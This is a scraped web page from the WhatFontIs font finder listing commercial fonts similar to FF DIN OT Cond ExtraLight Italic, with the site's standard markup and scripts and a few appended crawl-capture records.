					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Mongoose-Thin-Italic.font" title="Mongoose Thin Italic Font">Mongoose Thin Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Mongoose-Thin-Italic.font" title="Mongoose Thin Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Mongoose-Thin-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Mongoose Thin Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Mongoose-Thin-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Mongoose Thin Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Kaneda-Gothic-Light-Italic.font" title="Kaneda Gothic Light Italic Font">Kaneda Gothic Light Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Kaneda-Gothic-Light-Italic.font" title="Kaneda Gothic Light Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Kaneda-Gothic-Light-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Kaneda Gothic Light Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Kaneda-Gothic-Light-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Kaneda Gothic Light Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for FF DIN OT Cond ExtraLight Italic from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_FF-DIN-Paneuropean-Condensed-ExtraLight-Italic.font" title="FF DIN Paneuropean Condensed ExtraLight Italic Font">FF DIN Paneuropean Condensed ExtraLight Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_FF-DIN-Paneuropean-Condensed-ExtraLight-Italic.font" title="FF DIN Paneuropean Condensed ExtraLight Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-Paneuropean-Condensed-ExtraLight-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="FF DIN Paneuropean Condensed ExtraLight Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_FF-DIN-Paneuropean-Condensed-ExtraLight-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="FF DIN Paneuropean Condensed ExtraLight Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font" title="FF DIN OT Cond ExtraLight Italic Font">FF DIN OT Cond ExtraLight Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font" title="FF DIN OT Cond ExtraLight Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="FF DIN OT Cond ExtraLight Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="FF DIN OT Cond ExtraLight Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for FF DIN OT Cond ExtraLight Italic from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_TT-Lakes-Neue-Compressed-Thin-Italic-otf-100.font" title="TT Lakes Neue Compressed Thin Italic otf (100) Font">TT Lakes Neue Compressed Thin Italic otf (100) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_TT-Lakes-Neue-Compressed-Thin-Italic-otf-100.font" title="TT Lakes Neue Compressed Thin Italic otf (100) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Lakes-Neue-Compressed-Thin-Italic-otf-100A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="TT Lakes Neue Compressed Thin Italic otf (100) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_TT-Lakes-Neue-Compressed-Thin-Italic-otf-100.font" class="btn btn-link btn-block btn-lg px-0" title="TT Lakes Neue Compressed Thin Italic otf (100) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_URW-DIN-Cond-Thin-Italic-otf-100.font" title="URW DIN Cond Thin Italic otf (100) Font">URW DIN Cond Thin Italic otf (100) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_URW-DIN-Cond-Thin-Italic-otf-100.font" title="URW DIN Cond Thin Italic otf (100) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/CR_URW-DIN-Cond-Thin-Italic-otf-100A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="URW DIN Cond Thin Italic otf (100) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_URW-DIN-Cond-Thin-Italic-otf-100.font" class="btn btn-link btn-block btn-lg px-0" title="URW DIN Cond Thin Italic otf (100) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104200.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/230268209ddbe0230892da95146aadcf_28c79b588ee4b9fda007a166016e48c3_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104200.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104200.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=6da513901147e78934e40461e474f238&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="62668b39a6ef783a0953974222a47a6fcb3a0a39c83e103e95c06bbf24d26537"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="62668b39a6ef783a0953974222a47a6fcb3a0a39c83e103e95c06bbf24d26537"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.tkqlhce.com/click-9258203-13915248?sid=details&url=https%3A%2F%2Fwww.myfonts.com%2Fsearch%3Fquery%3DFF%2BDIN%2BOT%2BCond%2BExtraLight%2BItalic', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
4edc142c-4b77-4b09-8bf5-065f1329b928

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 159021
content:
// 
